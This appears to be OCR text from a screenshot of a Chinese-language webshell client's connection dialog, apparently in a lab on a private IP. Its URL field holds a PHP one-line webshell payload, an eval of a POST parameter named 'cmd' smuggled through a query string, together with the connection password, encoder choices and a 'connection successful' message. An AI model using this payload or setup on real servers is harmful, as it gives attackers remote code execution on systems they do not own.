 分类目录 (1)
添加 重命名 删除
默认分类 0
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.10.150/2.php?a=@eval%28$_POST[%27cmd%27]%29;
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!